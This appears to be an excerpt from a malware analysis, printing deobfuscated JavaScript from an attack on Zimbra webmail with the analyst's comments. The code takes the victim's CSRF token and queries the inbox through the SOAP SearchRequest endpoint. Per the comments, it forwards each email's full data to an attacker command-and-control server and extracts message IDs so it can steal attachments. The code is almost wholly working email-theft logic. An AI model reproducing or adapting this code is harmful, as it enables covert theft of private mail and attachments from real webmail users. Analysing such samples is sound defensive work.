 function ListInbox() {
// Lists the contents of the users mailbox using '/service/soap/SearchRequest'
// Per email:
//   - sends the full emaildata to the attacker c2 sendEmail()
//   - sends any attachments to the attacker c2 listAttachFile
var httpObj = new XMLHttpRequest();
httpObj['open']('POST', 'https://' + currentDomain + '/service/soap/SearchRequest', !![]);
httpObj['setRequestHeader']('x-zimbra-csrf-token', csrf);
var zimbraJSON = '{"Header":{"context":{"_jsns":"urn:zimbra","userAgent":{"name":"ZimbraWebClient - GC96 (Win)","version":"8.8.
15_GA_4173"},"session":{"_content":1125,"id":1125},"account":{"_content":"' + emailname + '","by":"name"},"csrfToken":"' + csrf
+ '"}},"Body":{"SearchRequest":{"_jsns":"urn:zimbraMail","sortBy":"dateDesc","header":[{"n":"List-ID"},{"n":"X-Zimbra-DL"},
{"n":"IN-REPLY-TO"}],"tz":{"id":"Asia/Hong_Kong"},"locale":{"_content":"en_US"},"offset":0,"limit":10,"query":"in:inbox",
"types":"conversation","recip":"0","fullConversation":1,"needExp":1}}}';
httpObj['send'](zimbraJSON);
httpObj['onreadystatechange'] = action;
function action(_0x4d42bf) {
if (httpObj['readyState'] == 4 && httpObj['status'] == 200) {
emaildata = httpObj['responseText'];
SendEmail();
EmailArray = emaildata['split']('"su":"');
for (var _0x274f1e = 0; _0x274f1e < EmailArray['length'] - 1; _0x274f1e++) {
Email2 = EmailArray[_0x274f1e]['split']('"id":"');
// Email3 is possibly the ID of the email?
Email3 = Email2[Email2['length'] - 1]['split']('"');
ListAttachFile(0, Email3[0]);
}
}
}
}